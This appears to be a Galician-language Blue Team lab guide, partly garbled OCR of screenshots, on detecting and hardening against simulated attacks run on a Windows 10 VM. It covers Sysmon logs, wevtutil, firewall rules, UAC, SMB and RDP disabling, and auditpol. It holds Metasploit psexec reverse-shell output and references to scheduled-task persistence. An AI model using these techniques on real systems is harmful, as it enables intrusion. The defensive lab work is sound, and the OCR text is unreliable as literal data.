Sysmon       1       Process Create       ^         Imf       18/04/2025 16:37:15       Sysmon       1       Process Create       ^         Imf       18/04/2025 16:37:15       Sysmon       1       Process Create       ^         Imf       18/04/2025 16:37:15       Sysmon       1       Process Create       ^         Imf       18/04/2025 16:37:15       Sysmon       1       Process Create       ^         Imf       18/04/2025 16:37:15       Sysmon       1       Sysmon                                                                                                    | Acciones         Operational                                                                                                    |

| Visor de eventos                                                                                                    |                                                                                                    | - 0 ×                                                                                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| Archivo Acción Ver Ayuda                                                                                                    |                                                                                                    |                                                                                                    |
| Security-SPP-UX-Not A                                                                                                    | Operational Número de eventos: 793 (/) Nuevos eventos disponibles                                                                                                    | Acciones                                                                                                    |
| > 🧮 Security-UserConsen                                                                                                    | Nivel Fecha y hora Origen Id. de., Categoría de la.,                                                                                                    | Operational 🔺                                                                                                    |
| SenselR     SenselR     SettingSync.Azure     SettingSync.Azure     SettingSync.OneDriv     SettingSync.ConeDriv     SetlingSync.ConeDriv     SetlingSync.ConeDriv     SetlingSync.ConeDriv     SetlingSync.ConeDriv | Inf         18/04/2025 12:19:45         Sysmon         1         Process Create           Inf         18/04/2025 12:19:45         Sysmon         1         Process Create           Inf         18/04/2025 12:19:45         Sysmon         1         Process Create           Inf         18/04/2025 12:19:45         Sysmon         1         Process Create           Inf         18/04/2025 12:19:45         Sysmon         1         Process Create           Inf         18/04/2025 12:19:45         Sysmon         1         Process Create           Inf         18/04/2025 12:19:45         Sysmon         1         Process Create           Inf         18/04/2025 12:19:45         Sysmon         1         Process Create | <ul> <li>Crear vista personaliza<br/>Importar vista personal</li> <li>Vaciar registro</li> <li>Filtrar registro actual</li> <li>Propiedades</li> </ul> |
| Shell-Core     Shell-Core     Single Common-StartL     SmartCard-Audit     SmartCard-DeviceEn     SmartCard-TPM-VCa     SmartScreen                                                                                  | Evento 1, Sysmon X General Detalles Process Create: RuleName:                                                                                                    | Deshabilitar registro<br>Buscar<br>Guardar todos los even<br>Adjuntar tarea a este re                                                                  |
| > 📑 SMBClient<br>> 📑 SMBDirect                                                                                                    | UtcTime: 2025-04-18 10:19:45.670<br>ProcessGuid: (4b5be5ba-2741-6802-6300-000000000000)<br>ProcessL 4636                                                                                                    | Ver                                                                                                    |
| SMBServer     SMBWitnessClient     State Programmer                                                                                                    | Image: C:\Users\usuario\1744925454.exe<br>FileVersion: 2.2.14<br>Description: doubled: Buscar X                                                                                                    | Actualizar                                                                                                    |
| > StateRepository                                                                                                    | Product: Apache HTTP 1                                                                                                    | Evento 1, Sysmon 🔺                                                                                                    |
| <ul> <li>StorageManagement</li> <li>StorageSettings</li> <li>StorageSpaces-Driver</li> <li>StorageSpaces-Mana</li> <li>StorageSpaces-Space</li> <li>StorageSpaces-Space</li> <li>StorageSpaces-Space</li> </ul>      | Company: Apache Softi     Buscar:     svchost.exe -k netsvcs -p -s Schedule     Siguiente       Nombre de registro:     Nombre de registro:     Nombre de registro:     Cancelar       Origen:     S     Categoría de tarea:     Process Create (rule: Proce                                                                                                    | □       Propiedades de evento         ③       Adjuntar tarea a este e         □       Copiar         □       Guardar eventos selecc                    |
| > Store                                                                                                    | Nivel: Información Palabras clave:                                                                                                    | Actualizar                                                                                                    |
| <ul> <li>&gt; StorPort</li> <li>&gt; Storsvc</li> <li>&gt; Sysmon</li> <li>⊘ Operational</li> <li>&gt; SystemSettingsThresi ×</li> </ul>                                                                             | Usuario: SYSTEM Equipo: DESKTOP-J4NVBG1<br>Código de operación: Información<br>Más información: <u>Ayuda Registro de eventos</u>                                                                                                    | 🚺 Ayuda 🕨                                                                                                    |
| Acción: En curso                                                                                                    |                                                                                                    | 1                                                                                                    |

# • svchost.exe -k netsvcs -p -s Schedule → Evento 1

# Filtrar po ID:

| Vicorda    | wantas    |                       |                               |                         |                   |                |       |                          |               |                      |             |                  | ~       |
|------------|-----------|-----------------------|-------------------------------|-------------------------|-------------------|----------------|-------|--------------------------|---------------|----------------------|-------------|------------------|---------|
| visor de e | eventos   |                       |                               |                         |                   |                |       |                          |               |                      |             |                  |         |
| Archivo A  | Accion Ve | r Ayuda               |                               |                         |                   |                |       |                          |               |                      |             |                  |         |
| • 🔿   🖄    | ?         |                       |                               |                         |                   |                |       |                          |               |                      |             |                  |         |
| >          | 📔 Secur   | ity-SPP-UX-Not        | <ul> <li>Operation</li> </ul> | onal Número d           | le eventos: 796   |                |       |                          |               |                      | Acciones    |                  |         |
| >          | 📔 Secur   | ity-UserConsen        | Fil                           | trados:Registro: I      | Microsoft-Windo   | ws-Sysmon/Ope  | ratio | onal: Origen: ; ld. del  | evento: 1     | 1. Número de         | Operatio    | nal              |         |
| >          | Secur     | ityMitigationsBı<br>- |                               | -                       |                   |                |       |                          |               |                      | Abri        | r registro gua   | rdad    |
| >          | SENSE     | -                     | Nivel                         | Fecha y hora            | Origen            | ld. de         | (     | Categoría de la tarea    |               | ^                    |             | r registro guar  |         |
| >          | Sense     | R Reporting AD        | () Inf                        | 18/04/2025 17:          | 23-50 Svemo       | n 1            | 1 6   | File created (rule: File | (reate)       |                      | Trea        | ar vista person  | alıza   |
|            | Settin    | aSvnc                 |                               | 18/04/2025 17:          | 23:50 Sysmo       | n 1            | 1 6   | File created (rule: File | Create)       |                      | Imp         | ortar vista per  | sonal   |
| 2          | Settin    | gSync-Azure           | inf                           | 18/04/2025 16:          | 42:06 Sysmo       | n 1            | 1 F   | File created (rule: File | Create)       |                      | Vaci        | ar registro      |         |
| >          | 📔 Settin  | gSync-OneDriv         | i) Inf                        | 18/04/2025 16:          | 39:14 Sysmo       | n 1            | 1 F   | File created (rule: File | Create)       |                      | Filtr       | ar registro acti | ual     |
| >          | 📔 Shell-  | ConnectedAcco         | 1 Inf                         | 18/04/2025 16:          | 39:14 Sysmo       | n 1            | 1     | F10 11 1                 |               |                      | 1           |                  |         |
| >          | 📔 Shell-  | Core                  | Evento 1                      | 11, Sysmon              |                   |                |       | Filtrar registro actu    | ai            |                      |             |                  |         |
| >          | 📔 Shell(  | Common-StartL         |                               |                         |                   |                | -     | Filtro XML               |               |                      |             |                  |         |
| >          | Smart     | Card-Audit            | Gener                         | al Detalles             |                   |                |       |                          |               |                      |             |                  |         |
| >          | Smart     | Card-DeviceEn         |                               |                         |                   |                |       | Registrado:              | Er            | n cualquier moment   | o           |                  |         |
| >          | Smart     | Card-TPIVI-VCa        | File                          | created:<br>Name: T1053 |                   |                |       | Nivel del evento:        |               | Critica 🗖 Artura     | tensia 🗖    | Detallada        |         |
|            |           | lient                 | UtcT                          | lime: 2025-04-18        | 14:42:06.373      |                |       |                          |               |                      |             | Detallado        |         |
|            |           | lirect                | Proc                          | essGuid: {4bb5e         | 5ba-61b5-6802-1   | 200-00000000f0 | 0}    |                          |               | Error Inform         | nación      |                  |         |
| Ś          | SMBS      | erver                 | Proc                          | essld: 1244             | nutom 27\ nuchor  | + ~~~          |       | Por registro             | Po            | aistros do avantos   | he o        | WC 1 C           |         |
| >          | SMBV      | VitnessClient         | Targ                          | etFilename: C:\V        | Vindows\System3   | 2\Tasks\WinUpr | date  | () For registro          | Ne.           | gistros de eventos.  | Iviicrosoft | -windows-sy      | smon    |
| >          | 📔 StateF  | Repository            | Crea                          | tionUtcTime: 20         | 25-04-18 14:42:06 | .373           |       | O Por origen             | Or            | ígenes del evento:   |             |                  |         |
| >          | 📋 Storag  | ge-Tiering            | User                          | NT AUTHORITY            | \SYSTEM           |                |       |                          |               |                      | 1           |                  |         |
| >          | 📔 Storag  | geManagement          |                               |                         |                   |                |       | Para incluir o exo       | cluir los id  | , de evento, escriba | números o   | intervalos de i  | id. sec |
| >          | 📔 Storag  | geSettings            | Nom                           | hre de registro:        | Microsoft-Win     | dows-Sysmon/C  | ner   | comas. Para exc          | luir criterio | os, antecédalos con  | un signo de | e menos. Ej: 1,  | 3,5-99  |
| >          | Storag    | geSpaces-Driver       |                               | bre de registro.        | -                 | ions sysmony o |       |                          | _             |                      |             |                  |         |
| >          | Storag    | geSpaces-Mana         | Orige                         | en:                     | Sysmon            | R              | egis  |                          | 11            |                      |             |                  |         |
| >          | Storag    | jespaces-Space        | ld. de                        | el                      | 11                | C              | ate   | Categoría de la t        | area:         |                      |             |                  |         |
| >          | Store     | ay                    | Nivel                         |                         | Información       | P              | alak  | categoria de la t        |               |                      |             |                  |         |
| 2          | Store     | ort                   | Usua                          | rio:                    | SYSTEM            | E              | auir  | Palabras clave:          |               |                      |             |                  |         |
| 2          | Storsv    | /c                    | Cérti                         | no de operación         | Información       | -              |       |                          |               |                      |             |                  |         |
| , v        | sysme     | on                    | Codig                         | go de operación:        | mormación         |                |       | Usuario:                 | <1            | lodos los usuarios>  |             |                  |         |
|            | <b>Q</b>  | perational            | Más i                         | información:            | Ayuda Registro    | de eventos     |       | Environ (a)              |               |                      |             |                  |         |
| >          | 📔 Syster  | mSettingsThresh       | ×                             |                         |                   |                |       | Equipo(s):               | <             | lodos los equipos>   |             |                  |         |
|            |           | >                     |                               |                         |                   |                |       |                          |               |                      |             |                  |         |
|            |           |                       |                               |                         |                   |                |       |                          |               |                      |             |                  |         |

5 Eventos 13/14 para entradas no rexistro (Run key)

# Uso de wevtutil para consultar eventos

wevtutil é unha ferramenta de liña de comandos integrada en Windows que permite **consultar, exportar e xestionar logs de eventos** do sistema. wevtutil xa vén preinstalado en todas as versións modernas de Windows, non é necesario instalar nada adicional.

Para consultar os eventos de Sysmon directamente:

wevtutil qe Microsoft-Windows-Sysmon/Operational /rd:true /f:text | more

| 🖼 Administrador: Símbolo del sistema                                                                                                    | _ | × |
|----------------------------------------------------------------------------------------------------|---|---|
| <pre>Administrador: Simbolo del sistema C:\Users\usuario&gt;wevtutil qe Microsoft-Windows-Sysmon/Operational /rd:true /f:text   more Event[0]: Log Name: Microsoft-Windows-Sysmon/Operational Source: Microsoft-Windows-Sysmon Date: 2025-04-18117:23:50.2220000Z Event ID: 11 Task: File created (rule: FileCreate) Level: Informaci%n Opcode: Informaci%n Keyword: N/A User: S-1-5-18 User Name: NT AUTHORITY\SYSTEM Computer: DESKTOP-JANVBG1 Description: File created: RuleName: EXE UtcTime: 2025-04-18 15:23:50.212 ProcessGuid: {4bb5e5ba-66802-e300-00000000000000000000000000000000</pre> | _ | × |
| User: NT ADHORITY(Service de red<br>Event[1]:<br>Log Name: Microsoft-Windows-Sysmon/Operational<br>Source: Microsoft-Windows-Sysmon<br>Date: 2025-04-18T17:23:50.2080000Z<br>Event ID: 11<br>Task: File created (rule: FileCreate)<br>Level: Informaci%n<br>Opcode: Informaci%n<br>Keyword: N/A<br>User: S-1-5-18<br>User Name: NT AUTHORITY\SYSTEM<br>Más                                                                                                    |   |   |

#### Para exportar os eventos a un ficheiro .evtx :

wevtutil epl Microsoft-Windows-Sysmon/Operational sysmon\_log.evtx

#### Bastionado e mitigación da VM-3 (Windows 10)

#### 🛕 🛛 Activar UAC e Firewall en Windows (modo produción)

Para contornas de proba ou laboratorio, anteriormente, desactivamos o UAC e o firewall de Windows 10. Para a contorna de produción deberiamos activalos cos seguintes comandos. **Executa o terminal como administrador.** 

### Activar UAC (User Account Control):

reg add "HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\Policies\System" /v EnableLUA /t REG\_DWORD /d 1 /f shutdown /r /t 0

Isto modifica o rexistro para activar completamente o UAC. Requírese reinicio.

#### Activar o firewall en todos os perfís (dominio, privado, público):

netsh advfirewall set allprofiles state on

Isto activa o firewall de Windows para todos os perfís. Útil para asegurar o bloqueo SMB, psexec, ou conexións remotas.

Nota: Estes cambios aumentan significativamente a seguridade do sistema. Úsaos sempre, a non ser, que queiras traballar sen estas medidas de seguridade en contornas de laboratorio ou máquinas illadas.

#### Configuración de Firewall para bloquear movemento lateral

netsh advfirewall set allprofiles state on netsh advfirewall firewall add rule name="Block Lateral Movement" protocol=TCP dir=IN localport=445,135,139 action=block netsh advfirewall firewall add rule name="Block Lateral Movement" protocol=TCP dir=OUT localport=445,135,139 action=block netsh advfirewall show allprofiles

# i Comprobando en VM-1 (Viper)

msf6 exploit(windows/smb/psexec) > run
[\*] Started reverse TCP handler on 192.168.120.100:5555
[\*] 192.168.120.102:445 - Connecting to the server...
[-] 192.168.120.102:445 - Exploit failed [unreachable]: Rex::ConnectionTimeout The connection with (192.168.120.102:445) timed out.
[\*] Exploit completed, but no session was created.
msf6 exploit(windows/smb/psexec) >

## Hardenización de Servizos Windows

#### • Desactivar SMBv1 (protocolo obsoleto e vulnerable):

sc.exe config lanmanworkstation depend= bowser/mrxsmb20/nsi dism /online /disable-feature /featurename:SMB1Protocol

## Desactivar completamente o acceso por Escritorio Remoto (RDP) ao sistema:

reg add "HKLM\System\CurrentControlSet\Control\Terminal Server" /v fDenyTSConnections /t REG\_DWORD /d 1 /f

• Activar Control de Contas de Usuario (UAC):

Requírese reinicio

reg add "HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\Policies\System" /v EnableLUA /t REG\_DWORD /d 1 /f

E para garantir que o sistema sempre mostre o aviso UAC ao usuario, aínda que o usuario sexa administrador, requirindo confirmación manual para evitar execucións automáticas ou ocultas con privilexios:

reg add "HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\Policies\System" /v ConsentPromptBehaviorAdmin /t REG\_DWORD /d 2 /f

**b** Panel de control\Sistema y seguridad\Seguridad y mantenimiento

• Panel de control\Sistema y seguridad\Seguridad y mantenimiento\Cambiar la configuración de Seguridad y mantenimiento

| 🏲 Cambiar la cor                        | nfiguración de Segu                                                                                                    | ridad y mantenimiento             |                                                       |           | - 🗆                           | × |  |  |  |  |
|-----------------------------------------|----------------------------------------------------------------------------------------------------|-----------------------------------|-------------------------------------------------------|-----------|-------------------------------|---|--|--|--|--|
| ← → * ↑                                 | 陀 « Segu » C                                                                                                    | ambiar la configuración de Seguri | dad y man 🗸 🗸 🗸                                       | ō         | Buscar en el Panel de control | , |  |  |  |  |
|                                         | Activar o des                                                                                                    | activar mensajes                  |                                                       |           |                               |   |  |  |  |  |
|                                         | Por cada elemento seleccionado, Windows comprobará si existen problemas y te enviará un mensaje<br>detecta. [Cómo busca los problemas Sequridad y mantenimiento] |                                   |                                                       |           |                               |   |  |  |  |  |
|                                         | Mensajes de seg                                                                                                    | uridad                            |                                                       |           |                               |   |  |  |  |  |
|                                         | ✓ Windows                                                                                                    | Update                            | ate 🗹 Protección contra spyware y software no deseado |           |                               |   |  |  |  |  |
|                                         | Configura                                                                                                    | ación de seguridad de Internet    | Control de cuenta                                     | is de usi | Jario                         |   |  |  |  |  |
|                                         | ✓ Firewall d                                                                                                    | e red                             | Protección antivir                                    | us        |                               |   |  |  |  |  |
|                                         | 🗹 Cuenta M                                                                                                    | licrosoft                         | Activación de Wir                                     | ndows     |                               |   |  |  |  |  |
|                                         | Mensajes de ma                                                                                                    | ntenimiento                       |                                                       |           |                               |   |  |  |  |  |
|                                         | 🗸 Copias de                                                                                                    | Solución de problemas de Windows  |                                                       |           |                               |   |  |  |  |  |
|                                         | 🗹 Mantenin                                                                                                    | niento automático                 | 🗹 Grupo Hogar                                         |           |                               |   |  |  |  |  |
|                                         | 🗹 Estado de                                                                                                    | la unidad                         | Historial de archiv                                   | /OS       |                               |   |  |  |  |  |
|                                         | ✓ Software                                                                                                    | de dispositivo                    | 🗹 Espacios de almacenamiento                          |           |                               |   |  |  |  |  |
|                                         | Aplicacio                                                                                                    | nes de inicio                     | 🗹 Carpetas de traba                                   | jo        |                               |   |  |  |  |  |
|                                         |                                                                                                    |                                   | [                                                     | Acept     | ar Cancelar                   |   |  |  |  |  |
| ambiar config<br>Seguridad y m          | uración de Cor<br>antenimiento                                                                                                    | ntrol de cuentas de usuario       | )                                                     |           | - 0                           | ; |  |  |  |  |
| → * ↑                                   | 陀 « Sistema y se                                                                                                    | eguridad → Seguridad y mantenir   | miento 🗸                                              | Ū         | Buscar en el Panel de control | ۶ |  |  |  |  |
| Ventana princi<br>control               | pal del Panel de                                                                                                    | Revisar mensajes recier           | ntes y resolver prob                                  | lemas     |                               |   |  |  |  |  |
| Cambiar la cor                          | nfiguración de                                                                                                    | Seguridad y mantenimiento no      | o detectó ningún problem                              | а.        |                               |   |  |  |  |  |
| Seguridad y m                           | antenimiento<br><u>guración de</u>                                                                                                    | Seguridad                         |                                                       |           | (                             | 9 |  |  |  |  |
| <u>Control de cue</u><br>Ver mensajes a | Control de cuend <sup>im</sup> de usuario<br>Ver mensajes archivados Mantenimiento                                                                               |                                   |                                                       |           |                               |   |  |  |  |  |
|                                         |                                                                                                    |                                   |                                                       |           |                               |   |  |  |  |  |

| Control de cuentas de usuario<br>¿Quieres permitir que es<br>cambios en el dispositivo | ×<br>ta aplicación haga<br>o?                                                                                                    |
|----------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| Configuración de Co<br>usuario                                                         | ntrol de cuentas de                                                                                                    |
| Editor comprobado: Microsoft Win                                                       | Idows                                                                                                    |
| Mostrar más detalles                                                                   |                                                                                                    |
| Sí 📘                                                                                   | No                                                                                                    |
| Configuración de Control de cuen                                                       | itas de usuario — 🗆 🗙                                                                                                    |
| Control de cuentas de<br>Más información acerc<br>Notificarme siemp                    | usuario ayuda a impedir que programas perjudiciales realicen cambios en el equipo.<br>a de la configuración de Control de cuentas de usuario<br>re       |
|                                                                                        | Notificarme siempre cuando:                                                                                                    |
|                                                                                        | <ul> <li>Las aplicaciones intentan instalar software o hacer<br/>cambios en el equipo</li> <li>Realice cambios en la configuración de Windows</li> </ul> |
|                                                                                        |                                                                                                    |
| _   _                                                                                  | (i) Recomendado si suele instalar software nuevo y visitar sitios web desconocidos.                                                                      |
| No notificarme nu                                                                      | Ica                                                                                                    |
|                                                                                        |                                                                                                    |
|                                                                                        | Securitar Cancelar                                                                                                    |
|                                                                                        |                                                                                                    |

# i Comprobando en VM-1 (Viper) tras reiniciar VM-3

Agora non se crea a Reverse Shell: meterpreter a través do porto TCP 6666

## Aplicar Políticas de Seguridade mediante gpedit.msc

- Desactivar autenticacións débiles (LM, NTLMv1) e aplicar restriccións á autenticación NTLM:
  - a. Presionar Win + R e escribir gpedit.msc.
  - b. Navegar a: Configuración del equipo > Configuración de Windows > Configuración de seguridad > Directivas locales > Opciones de seguridad.
  - c. Desactivar LM e NTLMv1:
    - Configurar Seguridad de red: Nivel de autenticación de LAN Manager COMO Enviar solo respuesta NTLMv2 y rechazar LM y NTLM.
  - d. Restrinxir NTLM:
    - Configurar Seguridad de red: Restringir NTLM: Tráfico NTLM entrante como Denegar todas las cuentas.
    - Configurar Seguridad de red: Restringir NTLM: Tráfico NTLM saliente a servidores remotos COMO Denegar todo.
  - e. Reiniciar o sistema para aplicar os cambios.

#### · Configurar permisos de acceso local e remoto soamente para usuarios autorizados:

- a. Presionar Win + R e escribir gpedit.msc.
- b. Navegar a: Configuración del equipo > Configuración de Windows > Configuración de seguridad > Directivas locales > Asignación de derechos de usuario.
- c. Configurar as políticas:
  - Permitir el inicio de sesión local: Agregar soamente os usuarios que necesitan acceso físico ao sistema.
  - Permitir inicio de sesión a través de Servicios de Escritorio Remoto: Agregar soamente os usuarios ou grupos autorizados para acceso remoto.
  - Denegar el inicio de sesión local e Denegar inicio de sesión a través de Servicios de Escritorio Remoto: Agregar usuarios non autorizados.
- d. Reiniciar o sistema para aplicar os cambios.

#### 6 En Directivas Locales: A denegación de inicio de sesión prevalece sobre o permiso

En Windows, cando se configuran as políticas de inicio de sesión local ou remoto mediante gpedit.msc, é posible que un mesmo usuario ou grupo figure tanto nas directivas de **permiso** como nas de **denegación**. Neste caso, **a política de denegación sempre prevalece**.

#### Exemplo

Se o usuario invitado está configurado así:

- Permitir el inicio de sesión a través de Servicios de Escritorio Remoto
- Denegar el inicio de sesión a través de Servicios de Escritorio Remoto

Resultado: invitado non poderá acceder por Escritorio Remoto, porque a política de denegación ten prioridade.

Isto permite aos administradores crear excepcións ou restricións específicas, mesmo se o usuario está nun grupo con acceso.

Monitoreo Continuo con Auditpol

### **i** Que é auditpol?

auditpol é unha ferramenta de liña de comandos incluída en sistemas operativos Windows que permite consultar e configurar as políticas de auditoría de seguridade do sistema.

Estas políticas definen que tipos de eventos se rexistran no Visor de Eventos, como:

- Logons e logoffs
- Cambios en contas de usuario ou privilexios
- Acceso a obxectos sensibles (ficheiros, rexistro...)

auditpol é especialmente útil para garantir que o sistema **cumpre con políticas de seguridade e auditoría**, e para detectar cambios non autorizados ou anómalos nas configuracións de control de eventos.

auditpol /get /category:\* > C:\audit-settings\_%date:~6,4%-%date:~3,2%-%date:~0,2%\_%time:~0,2%-%time:~3,2%.txt

Este comando realiza o seguinte:

- Exporta todas as configuracións de auditoría actuais do sistema.
- Gárdaas nun ficheiro de texto cuxo nome inclúe a data e a hora no formato YYYY-MM-DD\_HH-MM .
- Este método permite ter un rexistro histórico de cambios na configuración de auditoría ao longo do tempo.

Exemplo de ficheiro xerado: audit-settings\_2025-04-18\_18-37.txt

Recomendación: Executar este comando regularmente e comparar as configuracións antigas coas actuais para detectar modificacións non autorizadas.

# 1. Análise da configuración de auditoría do sistema con auditpol

O ficheiro xerado por auditpol /get /category:\* mostra que eventos de seguridade están sendo rexistrados actualmente en Windows. Isto é fundamental para saber se o sistema está preparado para detectar accións sospeitosas como movemento lateral ou persistencia.

| C:\Users\usuario>more c:\audit-settings_20                                     | 025-04-18_18-37.txt                 |
|--------------------------------------------------------------------------------|-------------------------------------|
| Directiva de auditoría del sistema                                             | Configuración                       |
| Sistema                                                                        | Cominguración                       |
| Extensión del sistema de seguridad                                             | Sin auditoría                       |
| Integridad del sistema                                                         | Aciertos y errores                  |
| Controlador IPsec                                                              | Sin auditoría                       |
| Otros eventos de sistema                                                       | Aciertos y errores                  |
| Cambio de estado de seguridad                                                  | Aciertos                            |
| Inicio de sesión                                                               | Aciertos y errores                  |
| Cerrar sesión                                                                  | Aciertos                            |
| Bloqueo de cuenta                                                              | Aciertos                            |
| Modo principal de IPsec                                                        | Sin auditoría                       |
| Modo rápido de IPsec                                                           | Sin auditoría                       |
| Modo extendido de IPsec                                                        | Sin auditoría                       |
| Inicio de sesion especial<br>Otros eventos de inicio y cierre de ses           | ACIERIOS<br>iónSin auditoría        |
| Servidor de directivas de redes                                                | Aciertos v errores                  |
| Notificaciones de usuario o dispositivo                                        | Sin auditoría                       |
| Pertenencia a grupos                                                           | Sin auditoría                       |
| Acceso de objetos                                                              |                                     |
| Sistema de archivos                                                            | Sin auditoría                       |
| Registro                                                                       | Sin auditoria                       |
| ODJELO DE KETHEL                                                               | Sin auditoría                       |
| Servicios de certificación                                                     | Sin auditoría                       |
| Aplicación generada                                                            | Sin auditoría                       |
| Manipulación de identificadores                                                | Sin auditoría                       |
| Recurso compartido de archivos                                                 | Sin auditoría                       |
| Colocación de paquetes de Plataforma de                                        | filtradoSin auditoría               |
| Conexión de Plataforma de filtrado                                             | Sin auditoria                       |
| Recurso compartido de archivos detallado                                       | oSin auditoría                      |
| Almacenamiento extraíble                                                       | Sin auditoría                       |
| Almacenamiento provisional de directiva                                        | centralSin auditoría                |
| Uso de privilegios                                                             |                                     |
| Uso de privilegio no confidencial                                              | Sin auditoría                       |
| Otros eventos de uso de privilegio                                             | Sin auditoria                       |
| Seguimiento detallado                                                          | SIN AUGILOFIA                       |
| Creación del proceso                                                           | Sin auditoría                       |
| Finalización del proceso                                                       | Sin auditoría                       |
| Actividad DPAPI                                                                | Sin auditoría                       |
| Eventos de RPC                                                                 | Sin auditoría                       |
| Eventos Plug and Play                                                          | Sin auditoria                       |
| Cambio de plan                                                                 | SIII AUUICOIIA                      |
| Cambio en la directiva de auditoría                                            | Aciertos                            |
| Cambio de la directiva de autenticación                                        | Aciertos                            |
| Cambio de la directiva de autorización                                         | Sin auditoría                       |
| Cambio de la directiva del nivel de reg                                        | las de MPSSVCSin auditoría          |
| Cambio de la directiva de Platatorma de                                        | filtradoSin auditoria               |
| Administración de cuentas                                                      | SIN AUGILOFIA                       |
| Administración de cuentas de equipo                                            | Sin auditoría                       |
| Administración de grupos de seguridad                                          | Aciertos                            |
| Administración de grupos de distribución                                       | nSin auditoría                      |
| Administración de grupos de aplicacione                                        | sSin auditoría                      |
| Otros eventos de administración de cuen                                        | tasSin auditoría                    |
| Administración de cuentas de usuario                                           | Aciertos                            |
| Acceso del servicio de directorio                                              | Sin auditoría                       |
| Cambios de servicio de directorio                                              | Sin auditoría                       |
| Replicación de servicio de directorio                                          | Sin auditoría                       |
| Replicación de servicio de directorio de                                       | etalladaSin auditoría               |
| Inicio de sesión de la cuenta                                                  |                                     |
| Operaciones de vales de servicio Kerbero                                       | osSin auditoría                     |
| utros eventos de inicio de sesión de cue<br>Servicio de autenticación Varbarca | entassin auditoria<br>Sin auditoria |
| Validación de credenciales                                                     | Sin auditoría                       |
|                                                                                |                                     |

## Que está ben configurado neste sistema

- Integridade do sistema: rexístranse acertos e erros → útil para cambios no núcleo.
- Inicio e peche de sesión: rexístranse logins exitosos e fallidos.
- Administración de contas: cambios en usuarios e grupos son rexistrados.
- Cambios na política de seguridade: activado.

Problemas detectados (auditoría desactivada)

- Creación de procesos ( Creación del proceso ): sen rexistro -> crítico para detectar execución de binarios.
- Acceso a obxectos (rexistro, ficheiros, SAM, etc.): todo está en "Sen auditoría".
- Uso de privilexios sensibles (SeDebugPrivilege, etc.): sen rexistro.
- Seguimento detallado en xeral: desactivado → impide detección forense completa.

#### Conclusión

Esta configuración é mínima pero funcional para logins e cambios de contas, pero non detectará execucións de ferramentas como schtasks.exe, cmd.exe, payload.exe, etc.. Para visibilidade completa, recoméndase:

a. Activar auditoría de creación de procesos

auditpol /set /subcategory:"Creación del proceso" /success:enable /failure:enable

Isto permite rexistrar cada proceso novo lanzado no sistema, útil para detectar execucións de ferramentas como cmd.exe, powershell.exe, schtasks.exe ou payloads.

b. Activar auditoría de acceso ao rexistro

auditpol /set /subcategory:"Registro" /success:enable /failure:enable

Recomendado para detectar manipulacións persistentes a través de claves como Run, RunOnce, Winlogon, etc.

c. Activar auditoría de uso de privilexios

auditpol /set /subcategory:"Uso de privilegio no confidencial" /success:enable /failure:enable auditpol /set /subcategory:"Uso de privilegio confidencial" /success:enable /failure:enable

Isto permite detectar eventos onde se utilizan permisos elevados como SeDebugPrivilege ou SeTcbPrivilege.

d. Activar auditoría de acceso a ficheiros e obxectos

auditpol /set /subcategory:"Sistema de archivos" /success:enable /failure:enable auditpol /set /subcategory:"Objeto de kernel" /success:enable /failure:enable

Necesario para ver actividades sobre recursos sensibles.

e. Activar seguimento detallado

auditpol /set /subcategory:"Actividad DPAPI" /success:enable /failure:enable auditpol /set /subcategory:"Eventos de RPC" /success:enable /failure:enable auditpol /set /subcategory:"Creación del proceso" /success:enable /failure:enable

Isto axuda a detectar procesos encadeados ou movemento lateral baseado en chamadas remotas.

#### 2. Onde ver os rexistros xerados por auditpol en Windows

Cando activas auditoría avanzada cun comando auditpol, os eventos que se rexistran **non aparecen no log de Sysmon**, senón nun log nativo do sistema chamado **Seguridad**.

#### Ruta no Visor de Eventos

Visor de eventos > Registros de Windows > Seguridad

Aquí é onde se gardan os eventos do sistema relacionados con:

- Logins
- Execucións de procesos
- Cambios en contas

#### - Uso de privilexios

- Acceso a rexistro e obxectos

#### · Eventos comúns segundo a subcategoría auditada

| Acción auditada              | Evento ID  | Significado                                      |
|------------------------------|------------|--------------------------------------------------|
| Creación de proceso          | 4688       | Execución dun proceso ( cmd.exe , schtasks.exe ) |
| Inicio de sesión exitoso     | 4624       | Login correcto                                   |
| Fallo de login               | 4625       | Intento fallido                                  |
| Uso de privilexios           | 4672, 4673 | Uso de SeDebugPrivilege, etC.                    |
| Cambio de clave de rexistro  | 4657       | Persistencia ou manipulación                     |
| Creación/activación de conta | 4720, 4722 | Alta ou desbloqueo                               |

#### Como buscar

- a. Abre o Visor de Eventos
- b. Vaia Seguridad
- c. Fai clic en "Filtrar registro actual"
- d. Introduce o ID do evento (ex: 4688) ou palabra clave

### Activar toda a auditoría dispoñible en Windows cun único comando

Se precisas rexistrar todos os eventos posibles de auditoría de seguridade en Windows (para fins forenses, detección de intrusións ou monitorización completa), podes activar todas as subcategorías de auditoría ao mesmo tempo usando auditpol:

auditpol /set /category:\* /success:enable /failure:enable

#### Este comando:

- Recorre automaticamente todas as categorías e subcategorías dispoñibles.
- Activa a auditoría de:
  - Aciertos (success)
  - Erros (failure)
- Afecta a:
  - · Creación de procesos, rexistro, logins, cambios en contas, uso de privilexios, etc.

#### Advertencia

- Este nivel de auditoría pode xerar grandes volumes de eventos no log de seguridade (Seguridad).
- É ideal para contornas de laboratorio ou sistemas críticos, pero pode ter impacto en rendemento ou disco en produción.

Complementa esta auditoría con Sysmon para unha visión máis detallada de procesos, rede e persistencia.

#### Conclusión

Esta guía ofrece un procedemento práctico e detallado para realizar simulacións de ataques comúns (Reverse Shell, Movemento Lateral, Persistencia) con VIPER e aplicar contramedidas efectivas (bastionado) desde a perspectiva do Blue Team. Simular estes ataques axuda ás organizacións a comprender as súas debilidades e a mellorar a súa postura de seguridade. Seguir estas recomendacións mellorará significativamente a resiliencia da infraestrutura fronte a ataques reais.